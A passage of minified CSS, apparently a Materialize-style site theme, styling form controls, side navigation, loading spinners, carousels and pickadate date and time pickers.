#2196f3;transform:rotate(40deg);backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:checked:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);border-bottom:2px solid rgba(0,0,0,.26)}[type=checkbox]:indeterminate+label:before{top:-11px;left:-12px;width:10px;height:22px;border-top:none;border-left:none;border-right:2px solid #2196f3;border-bottom:none;transform:rotate(90deg);backface-visibility:hidden;transform-origin:100% 100%}[type=checkbox]:indeterminate:disabled+label:before{border-right:2px solid rgba(0,0,0,.26);background-color:transparent}[type=checkbox].filled-in+label:after{border-radius:2px}[type=checkbox].filled-in+label:before,[type=checkbox].filled-in+label:after{content:"";left:0;position:absolute;transition:border .25s,background-color .25s,width .2s .1s,height .2s .1s,top .2s .1s,left .2s .1s;z-index:1}[type=checkbox].filled-in:not(:checked)+label:before{width:0;height:0;border:3px solid transparent;left:6px;top:10px;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:20% 40%;transform-origin:100% 100%}[type=checkbox].filled-in:not(:checked)+label:after{height:20px;width:20px;background-color:transparent;border:2px solid #5a5a5a;top:0px;z-index:0}[type=checkbox].filled-in:checked+label:before{top:0;left:1px;width:8px;height:13px;border-top:2px solid transparent;border-left:2px solid transparent;border-right:2px solid #fff;border-bottom:2px solid #fff;-webkit-transform:rotateZ(37deg);transform:rotateZ(37deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}[type=checkbox].filled-in:checked+label:after{top:0;width:20px;height:20px;border:2px solid #42a5f5;background-color:#42a5f5;z-index:0}[type=checkbox].filled-in.tabbed:focus+label:after{border-radius:2px;border-color:#5a5a5a;background-color:rgba(0,0,0,.1)}[type=checkbox].filled-in.tabbed:checked:focus+label:after{border-radius:2px;background-color:#42a5f5;border-color:#42a5f5}[type=checkbox].filled-in:disabled:not(:checked)+label:before{background-color:transparent;border:2px solid transparent}[type=checkbox].filled-in:disabled:not(:checked)+label:after{border-color:transparent;background-color:#bdbdbd}[type=checkbox].filled-in:disabled:checked+label:before{background-color:transparent}[type=checkbox].filled-in:disabled:checked+label:after{background-color:#bdbdbd;border-color:#bdbdbd}.switch,.switch *{-webkit-user-select:none;-moz-user-select:none;-khtml-user-select:none;-ms-user-select:none}.switch label{cursor:pointer}.switch label input[type=checkbox]{opacity:0;width:0;height:0}.switch label input[type=checkbox]:checked+.lever{background-color:#c4def2}.switch label input[type=checkbox]:checked+.lever:after{background-color:#42a5f5;left:24px}.switch label .lever{content:"";display:inline-block;position:relative;width:40px;height:15px;background-color:#818181;border-radius:15px;margin-right:10px;transition:background .3s ease;vertical-align:middle;margin:0 16px}.switch label .lever:after{content:"";position:absolute;display:inline-block;width:21px;height:21px;background-color:#f1f1f1;border-radius:21px;box-shadow:0 1px 3px 1px rgba(0,0,0,.4);left:-5px;top:-3px;transition:left .3s ease,background .3s ease,box-shadow .1s ease}input[type=checkbox]:checked:not(:disabled)~.lever:active::after,input[type=checkbox]:checked:not(:disabled).tabbed:focus~.lever::after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(66,165,245,.1)}input[type=checkbox]:not(:disabled)~.lever:active:after,input[type=checkbox]:not(:disabled).tabbed:focus~.lever::after{box-shadow:0 1px 3px 1px rgba(0,0,0,.4),0 0 0 15px rgba(0,0,0,.08)}.switch input[type=checkbox][disabled]+.lever{cursor:default}.switch label input[type=checkbox][disabled]+.lever:after,.switch label input[type=checkbox][disabled]:checked+.lever:after{background-color:#bdbdbd}select{display:none}select.browser-default{display:block}select{background-color:rgba(255,255,255,.9);width:100%;padding:5px;border:1px solid #f2f2f2;border-radius:2px;height:3rem}.select-label{position:absolute}.select-wrapper{position:relative}.select-wrapper input.select-dropdown{position:relative;cursor:pointer;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;outline:none;height:3rem;line-height:3rem;width:100%;font-size:1rem;margin:0 0 20px 0;padding:0;display:block}.select-wrapper span.caret{color:initial;position:absolute;right:0;top:0;bottom:0;height:10px;margin:auto 0;font-size:10px;line-height:10px}.select-wrapper span.caret.disabled{color:rgba(0,0,0,.26)}.select-wrapper+label{position:absolute;top:-14px;font-size:.8rem}select:disabled{color:rgba(0,0,0,.3)}.select-wrapper input.select-dropdown:disabled{color:rgba(0,0,0,.3);cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;border-bottom:1px solid rgba(0,0,0,.3)}.select-wrapper i{color:rgba(0,0,0,.3)}.select-dropdown li.disabled,.select-dropdown li.disabled>span,.select-dropdown li.optgroup{color:rgba(0,0,0,.3);background-color:transparent}.prefix~.select-wrapper{margin-left:3rem;width:92%;width:calc(100% - 3rem)}.prefix~label{margin-left:3rem}.select-dropdown li img{height:40px;width:40px;margin:5px 15px;float:right}.select-dropdown li.optgroup{border-top:1px solid #eee}.select-dropdown li.optgroup.selected>span{color:rgba(0,0,0,.7)}.select-dropdown li.optgroup>span{color:rgba(0,0,0,.4)}.select-dropdown li.optgroup~li.optgroup-option{padding-left:1rem}.file-field{position:relative}.file-field .file-path-wrapper{overflow:hidden;padding-left:10px}.file-field input.file-path{width:100%}.file-field .btn,.file-field .woocommerce .container .button,.woocommerce .container .file-field .button,.file-field .btn-large{float:left;height:3rem;line-height:3rem}.file-field span{cursor:pointer}.file-field input[type=file]{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.range-field{position:relative}input[type=range],input[type=range]+.thumb{cursor:pointer}input[type=range]{position:relative;background-color:transparent;border:none;outline:none;width:100%;margin:15px 0;padding:0}input[type=range]:focus{outline:none}input[type=range]+.thumb{position:absolute;border:none;height:0;width:0;border-radius:50%;background-color:#2196f3;top:10px;margin-left:-6px;transform-origin:50% 50%;transform:rotate(-45deg)}input[type=range]+.thumb .value{display:block;width:30px;text-align:center;color:#2196f3;font-size:0;transform:rotate(45deg)}input[type=range]+.thumb.active{border-radius:50% 50% 50% 0}input[type=range]+.thumb.active .value{color:#fff;margin-left:-1px;margin-top:8px;font-size:10px}input[type=range]{-webkit-appearance:none}input[type=range]::-webkit-slider-runnable-track{height:3px;background:#c2c0c2;border:none}input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border:none;height:14px;width:14px;border-radius:50%;background-color:#2196f3;transform-origin:50% 50%;margin:-5px 0 0 0;transition:.3s}input[type=range]:focus::-webkit-slider-runnable-track{background:#ccc}input[type=range]{border:1px solid #fff}input[type=range]::-moz-range-track{height:3px;background:#ddd;border:none}input[type=range]::-moz-range-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#2196f3;margin-top:-5px}input[type=range]:-moz-focusring{outline:1px solid #fff;outline-offset:-1px}input[type=range]:focus::-moz-range-track{background:#ccc}input[type=range]::-ms-track{height:3px;background:transparent;border-color:transparent;border-width:6px 0;color:transparent}input[type=range]::-ms-fill-lower{background:#777}input[type=range]::-ms-fill-upper{background:#ddd}input[type=range]::-ms-thumb{border:none;height:14px;width:14px;border-radius:50%;background:#2196f3}input[type=range]:focus::-ms-fill-lower{background:#888}input[type=range]:focus::-ms-fill-upper{background:#ccc}.table-of-contents.fixed{position:fixed}.table-of-contents li{padding:2px 0}.table-of-contents a{display:inline-block;font-weight:300;color:#757575;padding-left:20px;height:1.5rem;line-height:1.5rem;letter-spacing:.4;display:inline-block}.table-of-contents a:hover{color:#a8a8a8;padding-left:19px;border-left:1px solid #ea4a4f}.table-of-contents a.active{font-weight:500;padding-left:18px;border-left:2px solid #ea4a4f}.side-nav{position:fixed;width:300px;left:0;top:0;margin:0;transform:translateX(-100%);height:100%;height:calc(100% + 60px);height:-moz-calc(100%);padding-bottom:60px;background-color:#fff;z-index:999;overflow-y:auto;will-change:transform;backface-visibility:hidden;transform:translateX(-105%)}.side-nav.right-aligned{right:0;transform:translateX(105%);left:auto;transform:translateX(100%)}.side-nav .collapsible{margin:0}.side-nav li{float:none;line-height:48px}.side-nav li.active{background-color:rgba(0,0,0,.05)}.side-nav a{color:rgba(0,0,0,.87);display:block;font-size:14px;font-weight:500;height:48px;line-height:48px;padding:0 32px}.side-nav a:hover{background-color:rgba(0,0,0,.05)}.side-nav a.btn,.side-nav .woocommerce .container a.button,.woocommerce .container .side-nav a.button,.side-nav a.btn-large,.side-nav a.btn-flat,.side-nav a.btn-floating{margin:10px 15px}.side-nav a.btn,.side-nav .woocommerce .container a.button,.woocommerce .container .side-nav a.button,.side-nav a.btn-large,.side-nav a.btn-floating{color:#fff}.side-nav a.btn-flat{color:#343434}.side-nav a.btn:hover,.side-nav .woocommerce .container a.button:hover,.woocommerce .container .side-nav a.button:hover,.side-nav a.btn-large:hover{background-color:#5ab1f6}.side-nav a.btn-floating:hover{background-color:#42a5f5}.side-nav li>a>i,.side-nav li>a>[class^=mdi-],.side-nav li>a>[class*=mdi-],.side-nav li>a>i.material-icons{float:left;height:48px;line-height:48px;margin:0 32px 0 0;width:24px;color:rgba(0,0,0,.54)}.side-nav .divider{margin:8px 0 0 0}.side-nav .subheader{cursor:initial;pointer-events:none;color:rgba(0,0,0,.54);font-size:14px;font-weight:500;line-height:48px}.side-nav .subheader:hover{background-color:transparent}.side-nav .userView{position:relative;padding:32px 32px 0;margin-bottom:8px}.side-nav .userView>a{height:auto;padding:0}.side-nav .userView>a:hover{background-color:transparent}.side-nav .userView .background{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.side-nav .userView .circle,.side-nav .userView .name,.side-nav .userView .email{display:block}.side-nav .userView .circle{height:64px;width:64px}.side-nav .userView .name,.side-nav .userView .email{font-size:14px;line-height:24px}.side-nav .userView .name{margin-top:16px;font-weight:500}.side-nav .userView .email{padding-bottom:16px;font-weight:400}.drag-target{height:100%;width:10px;position:fixed;top:0;z-index:998}.side-nav.fixed{left:0;transform:translateX(0);position:fixed}.side-nav.fixed.right-aligned{right:0;left:auto}@media only screen and (max-width : 992px){.side-nav.fixed{transform:translateX(-105%)}.side-nav.fixed.right-aligned{transform:translateX(105%)}.side-nav a{padding:0 16px}.side-nav .userView{padding:16px 16px 0}}.side-nav .collapsible-body>ul:not(.collapsible)>li.active,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active{background-color:#ee6e73}.side-nav .collapsible-body>ul:not(.collapsible)>li.active a,.side-nav.fixed .collapsible-body>ul:not(.collapsible)>li.active a{color:#fff}#sidenav-overlay{position:fixed;top:0;left:0;right:0;height:120vh;background-color:rgba(0,0,0,.5);z-index:997;will-change:opacity}.preloader-wrapper{display:inline-block;position:relative;width:48px;height:48px}.preloader-wrapper.small{width:36px;height:36px}.preloader-wrapper.big{width:64px;height:64px}.preloader-wrapper.active{-webkit-animation:container-rotate 1568ms linear infinite;animation:container-rotate 1568ms linear infinite}@-webkit-keyframes container-rotate{to{-webkit-transform:rotate(360deg)}}@keyframes container-rotate{to{transform:rotate(360deg)}}.spinner-layer{position:absolute;width:100%;height:100%;opacity:0;border-color:#42a5f5}.spinner-blue,.spinner-blue-only{border-color:#4285f4}.spinner-red,.spinner-red-only{border-color:#db4437}.spinner-yellow,.spinner-yellow-only{border-color:#f4b400}.spinner-green,.spinner-green-only{border-color:#0f9d58}.active .spinner-layer.spinner-blue{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-red{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-yellow{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer.spinner-green{-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both,green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .spinner-layer,.active .spinner-layer.spinner-blue-only,.active .spinner-layer.spinner-red-only,.active .spinner-layer.spinner-yellow-only,.active .spinner-layer.spinner-green-only{opacity:1;-webkit-animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}@-webkit-keyframes fill-unfill-rotate{12.5%{-webkit-transform:rotate(135deg)}25%{-webkit-transform:rotate(270deg)}37.5%{-webkit-transform:rotate(405deg)}50%{-webkit-transform:rotate(540deg)}62.5%{-webkit-transform:rotate(675deg)}75%{-webkit-transform:rotate(810deg)}87.5%{-webkit-transform:rotate(945deg)}to{-webkit-transform:rotate(1080deg)}}@keyframes fill-unfill-rotate{12.5%{transform:rotate(135deg)}25%{transform:rotate(270deg)}37.5%{transform:rotate(405deg)}50%{transform:rotate(540deg)}62.5%{transform:rotate(675deg)}75%{transform:rotate(810deg)}87.5%{transform:rotate(945deg)}to{transform:rotate(1080deg)}}@-webkit-keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@keyframes blue-fade-in-out{from{opacity:1}25%{opacity:1}26%{opacity:0}89%{opacity:0}90%{opacity:1}100%{opacity:1}}@-webkit-keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@keyframes red-fade-in-out{from{opacity:0}15%{opacity:0}25%{opacity:1}50%{opacity:1}51%{opacity:0}}@-webkit-keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@keyframes yellow-fade-in-out{from{opacity:0}40%{opacity:0}50%{opacity:1}75%{opacity:1}76%{opacity:0}}@-webkit-keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}@keyframes green-fade-in-out{from{opacity:0}65%{opacity:0}75%{opacity:1}90%{opacity:1}100%{opacity:0}}.gap-patch{position:absolute;top:0;left:45%;width:10%;height:100%;overflow:hidden;border-color:inherit}.gap-patch .circle{width:1000%;left:-450%}.circle-clipper{display:inline-block;position:relative;width:50%;height:100%;overflow:hidden;border-color:inherit}.circle-clipper .circle{width:200%;height:100%;border-width:3px;border-style:solid;border-color:inherit;border-bottom-color:transparent !important;border-radius:50%;-webkit-animation:none;animation:none;position:absolute;top:0;right:0;bottom:0}.circle-clipper.left .circle{left:0;border-right-color:transparent !important;-webkit-transform:rotate(129deg);transform:rotate(129deg)}.circle-clipper.right .circle{left:-100%;border-left-color:transparent !important;-webkit-transform:rotate(-129deg);transform:rotate(-129deg)}.active .circle-clipper.left .circle{-webkit-animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}.active .circle-clipper.right .circle{-webkit-animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;animation:right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both}@-webkit-keyframes left-spin{from{-webkit-transform:rotate(130deg)}50%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(130deg)}}@keyframes left-spin{from{transform:rotate(130deg)}50%{transform:rotate(-5deg)}to{transform:rotate(130deg)}}@-webkit-keyframes right-spin{from{-webkit-transform:rotate(-130deg)}50%{-webkit-transform:rotate(5deg)}to{-webkit-transform:rotate(-130deg)}}@keyframes right-spin{from{transform:rotate(-130deg)}50%{transform:rotate(5deg)}to{transform:rotate(-130deg)}}#spinnerContainer.cooldown{-webkit-animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);animation:container-rotate 1568ms linear infinite,fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1)}@-webkit-keyframes fade-out{from{opacity:1}to{opacity:0}}@keyframes fade-out{from{opacity:1}to{opacity:0}}.slider{position:relative;height:400px;width:100%}.slider.fullscreen{height:100%;width:100%;position:absolute;top:0;left:0;right:0;bottom:0}.slider.fullscreen ul.slides{height:100%}.slider.fullscreen ul.indicators{z-index:2;bottom:30px}.slider .slides{background-color:#9e9e9e;margin:0;height:400px}.slider .slides li{opacity:0;position:absolute;top:0;left:0;z-index:1;width:100%;height:inherit;overflow:hidden}.slider .slides li img{height:100%;width:100%;background-size:cover;background-position:center}.slider .slides li .caption{color:#fff;position:absolute;top:15%;left:15%;width:70%;opacity:0}.slider .slides li .caption p{color:#e0e0e0}.slider .slides li.active{z-index:2}.slider .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.slider .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;margin:0 12px;background-color:#e0e0e0;transition:background-color .3s;border-radius:50%}.slider .indicators .indicator-item.active{background-color:#4caf50}.carousel{overflow:hidden;position:relative;width:100%;height:400px;perspective:500px;transform-style:preserve-3d;transform-origin:0% 50%}.carousel.carousel-slider{top:0;left:0;height:0}.carousel.carousel-slider .carousel-fixed-item{position:absolute;left:0;right:0;bottom:20px;z-index:1}.carousel.carousel-slider .carousel-fixed-item.with-indicators{bottom:68px}.carousel.carousel-slider .carousel-item{width:100%;height:100%;min-height:400px;position:absolute;top:0;left:0}.carousel.carousel-slider .carousel-item h2{font-size:24px;font-weight:500;line-height:32px}.carousel.carousel-slider .carousel-item p{font-size:15px}.carousel .carousel-item{display:none;width:200px;height:400px;position:absolute;top:0;left:0}.carousel .carousel-item img{width:100%}.carousel .indicators{position:absolute;text-align:center;left:0;right:0;bottom:0;margin:0}.carousel .indicators .indicator-item{display:inline-block;position:relative;cursor:pointer;height:8px;width:8px;margin:24px 4px;background-color:rgba(255,255,255,.5);transition:background-color .3s;border-radius:50%}.carousel .indicators .indicator-item.active{background-color:#fff}.picker{font-size:16px;text-align:left;line-height:1.2;color:#000;position:absolute;z-index:10000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.picker__input{cursor:default}.picker__input.picker__input--active{border-color:#0089ec}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */.picker__holder,.picker__frame{bottom:0;left:0;right:0;top:100%}.picker__holder{position:fixed;-webkit-transition:background .15s ease-out,top 0s .15s;-moz-transition:background .15s ease-out,top 0s .15s;transition:background .15s ease-out,top 0s .15s;-webkit-backface-visibility:hidden}.picker__frame{position:absolute;margin:0 auto;min-width:256px;width:300px;max-height:350px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}@media(min-height: 28.875em){.picker__frame{overflow:visible;top:auto;bottom:-100%;max-height:80%}}@media(min-height: 40.125em){.picker__frame{margin-bottom:7.5%}}.picker__wrap{display:table;width:100%;height:100%}@media(min-height: 28.875em){.picker__wrap{display:block}}.picker__box{background:#fff;display:table-cell;vertical-align:middle}@media(min-height: 28.875em){.picker__box{display:block;border:1px solid #777;border-top-color:#898989;border-bottom-width:0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-box-shadow:0 12px 36px 16px rgba(0,0,0,.24);-moz-box-shadow:0 12px 36px 16px rgba(0,0,0,.24);box-shadow:0 12px 36px 16px rgba(0,0,0,.24)}}.picker--opened .picker__holder{top:0;background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#1E000000,endColorstr=#1E000000)";zoom:1;background:rgba(0,0,0,.32);-webkit-transition:background .15s ease-out;-moz-transition:background .15s ease-out;transition:background .15s ease-out}.picker--opened .picker__frame{top:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1}@media(min-height: 35.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__input.picker__input--active{border-color:#e3f2fd}.picker__frame{margin:0 auto;max-width:325px}@media(min-height: 38.875em){.picker--opened .picker__frame{top:10%;bottom:auto}}.picker__box{padding:0 1em}.picker__header{text-align:center;position:relative;margin-top:.75em}.picker__month,.picker__year{display:inline-block;margin-left:.25em;margin-right:.25em}.picker__select--month,.picker__select--year{height:2em;padding:0;margin-left:.25em;margin-right:.25em}.picker__select--month.browser-default{display:inline;background-color:#fff;width:40%}.picker__select--year.browser-default{display:inline;background-color:#fff;width:26%}.picker__select--month:focus,.picker__select--year:focus{border-color:rgba(0,0,0,.05)}.picker__nav--prev,.picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-0.25em}.picker__nav--prev{left:-1em;padding-right:1.25em}.picker__nav--next{right:-1em;padding-left:1.25em}.picker__nav--disabled,.picker__nav--disabled:hover,.picker__nav--disabled:before,.picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#f5f5f5;border-left-color:#f5f5f5}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:1rem;width:100%;margin-top:.75em;margin-bottom:.5em}.picker__table th,.picker__table td{text-align:center}.picker__table td{margin:0;padding:0}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#999;font-weight:500}@media(min-height: 33.875em){.picker__weekday{padding-bottom:.5em}}.picker__day--today{position:relative;color:#595959;letter-spacing:-0.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day--disabled:before{border-top-color:#aaa}.picker__day--infocus:hover{cursor:pointer;color:#000;font-weight:500}.picker__day--outfocus{display:none;padding:.75rem 0;color:#fff}.picker__day--outfocus:hover{cursor:pointer;color:#ddd;font-weight:500}.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted{cursor:pointer}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;transform:scale(0.75);background:#0089ec;color:#fff}.picker__day--disabled,.picker__day--disabled:hover,.picker--focused .picker__day--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#bbb}.picker__footer{text-align:center;display:flex;align-items:center;justify-content:space-between}.picker__button--today,.picker__button--clear,.picker__button--close{border:1px solid #fff;background:#fff;font-size:.8em;padding:.66em 0;font-weight:bold;width:33%;display:inline-block;vertical-align:bottom}.picker__button--today:hover,.picker__button--clear:hover,.picker__button--close:hover{cursor:pointer;color:#000;background:#b1dcfb;border-bottom-color:#b1dcfb}.picker__button--today:focus,.picker__button--clear:focus,.picker__button--close:focus{background:#b1dcfb;border-color:rgba(0,0,0,.05);outline:none}.picker__button--today:before,.picker__button--clear:before,.picker__button--close:before{position:relative;display:inline-block;height:0}.picker__button--today:before,.picker__button--clear:before{content:" ";margin-right:.45em}.picker__button--today:before{top:-0.05em;width:0;border-top:.66em solid #0059bc;border-left:.66em solid transparent}.picker__button--clear:before{top:-0.25em;width:.66em;border-top:3px solid #e20}.picker__button--close:before{content:"×";top:-0.1em;vertical-align:top;font-size:1.1em;margin-right:.35em;color:#777}.picker__button--today[disabled],.picker__button--today[disabled]:hover{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default}.picker__button--today[disabled]:before{border-top-color:#aaa}.picker__box{border-radius:2px;overflow:hidden}.picker__date-display{text-align:center;background-color:#42a5f5;color:#fff;padding-bottom:15px;font-weight:300}.picker__nav--prev:hover,.picker__nav--next:hover{cursor:pointer;color:#000;background:#edf6fc}.picker__weekday-display{background-color:#2095f3;padding:10px;font-weight:200;letter-spacing:.5;font-size:1rem;margin-bottom:15px}.picker__month-display{text-transform:uppercase;font-size:2rem}.picker__day-display{font-size:4.5rem;font-weight:400}.picker__year-display{font-size:1.8rem;color:rgba(255,255,255,.4)}.picker__box{padding:0}.picker__calendar-container{padding:0 1rem}.picker__calendar-container thead{border:none}.picker__table{margin-top:0;margin-bottom:.5em}.picker__day--infocus{color:#595959;letter-spacing:-0.3;padding:.75rem 0;font-weight:400;border:1px solid transparent}.picker__day.picker__day--today{color:#42a5f5}.picker__day.picker__day--today.picker__day--selected{color:#fff}.picker__weekday{font-size:.9rem}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{border-radius:50%;transform:scale(0.9);background-color:#42a5f5;color:#fff}.picker__day--selected.picker__day--outfocus,.picker__day--selected:hover.picker__day--outfocus,.picker--focused .picker__day--selected.picker__day--outfocus{background-color:#edf6fc}.picker__footer{text-align:right;padding:5px 10px}.picker__close,.picker__today{font-size:1.1rem;padding:0 1rem;color:#42a5f5}.picker__nav--prev:before,.picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:.75em solid #676767;width:0;height:0;display:block;margin:0 auto}.picker__nav--next:before{border-right:0;border-left:.75em solid #676767}button.picker__today:focus,button.picker__clear:focus,button.picker__close:focus{background-color:#edf6fc}.picker__list{list-style:none;padding:.75em 0 4.2em;margin:0}.picker__list-item{border-bottom:1px solid #ddd;border-top:1px solid #ddd;margin-bottom:-1px;position:relative;background:#fff;padding:.75em 1.25em}@media(min-height: 46.75em){.picker__list-item{padding:.5em 1em}}.picker__list-item:hover{cursor:pointer;color:#000;background:#b1dcfb;border-color:#0089ec;z-index:10}.picker__list-item--highlighted{border-color:#0089ec;z-index:10}.picker__list-item--highlighted:hover,.picker--focused .picker__list-item--highlighted{cursor:pointer;color:#000;background:#b1dcfb}.picker__list-item--selected,.picker__list-item--selected:hover,.picker--focused .picker__list-item--selected{background:#0089ec;color:#fff;z-index:10}.picker__list-item--disabled,.picker__list-item--disabled:hover,.picker--focused .picker__list-item--disabled{background:#f5f5f5;border-color:#f5f5f5;color:#ddd;cursor:default;border-color:#ddd;z-index:auto}.picker--time .picker__button--clear{display:block;width:80%;margin:1em auto 0;padding:1em 1.25em;background:none;border:0;font-weight:500;font-size:.67em;text-align:center;text-transform:uppercase;color:#666}.picker--time .picker__button--clear:hover,.picker--time .picker__button--clear:focus{color:#000;background:#b1dcfb;background:#e20;border-color:#e20;cursor:pointer;color:#fff;outline:none}.picker--time .picker__button--clear:before{top:-0.25em;color:#666;font-size:1.25em;font-weight:bold}.picker--time .picker__button--clear:hover:before,.picker--time .picker__button--clear:focus:before{color:#fff}.picker--time .picker__frame{min-width:256px;max-width:320px}.picker--time .picker__box{font-size:1em;background:#f2f2f2;padding:0}@media(min-height: 40.125em){.picker--time .picker__box{margin-bottom:5em}}@media only screen and (max-width: 767px){.hide-small{display:none}}@media only screen and (max-width: 1024px){.hide-medium{display:none}}@media only screen and (min-width: 1025px){.hide-large{display:none}}@media only screen and (min-width: 1281px){.hide-xlarge{display:none}}@-webkit-keyframes rotateThis{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(0) translate3d(0, 0, 0)}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(360deg) translate3d(0, 0, 0)}}@-moz-keyframes rotateThis{0%{-moz-transform-origin:center center;-moz-transform:rotate(0) translate3d(0, 0, 0)}100%{-moz-transform-origin:center center;-moz-transform:rotate(360deg) translate3d(0, 0, 0)}}@-o-keyframes rotateThis{0%{-o-transform-origin:center center;-o-transform:rotate(0) translate3d(0, 0, 0)}100%{-o-transform-origin:center center;-o-transform:rotate(360deg) translate3d(0, 0, 0)}}@keyframes rotateThis{0%{transform-origin:center center;transform:rotate(0) translate3d(0, 0, 0)}100%{transform-origin:center center;transform:rotate(360deg) translate3d(0, 0, 0)}}.rotateThis{-webkit-animation-duration:1s;-webkit-animation-delay:0s;-webkit-animation-iteration-count:infinite;-webkit-animation-name:rotateThis;-moz-animation-duration:1s;-moz-animation-delay:0s;-moz-animation-iteration-count:infinite;-moz-animation-name:rotateThis;-o-animation-duration:1s;-o-animation-delay:0s;-o-animation-iteration-count:infinite;-o-animation-name:rotateThis;animation-duration:1s;animation-delay:0s;animation-iteration-count:infinite;animation-name:rotateThis}.clear{clear:both}.rotate90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}html{margin:0 !important;padding:0 !important;overflow-x:hidden}body{overflow-x:hidden}input:focus,button:focus{outline:none !important}button:focus{-webkit-box-shadow:0 0 0 3px #fff inset;box-shadow:0 0 0 3px #fff inset}.loggedoff .loggedin,.loggedin .loggedoff{display:none}.hero_title br{line-height:2.6rem;clear:both}.hero_title a.btn-floating.modal-trigger.left{position:absolute;left:0;top:-25px}.hero_title .hero_img{float:none;width:250px !important;height:250px !important;left:0 !important;display:flex;padding:0;margin:0 auto;justify-content:center;align-items:center}@media screen and (min-width: 960px)and (max-width: 1280px){.hero_title .hero_img{width:200px !important;height:200px !important}}.hero_title.parallax-container:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(1,23,107,.25);-webkit-box-shadow:0 -280px 180px -100px rgba(49,61,68,.9) inset;box-shadow:0 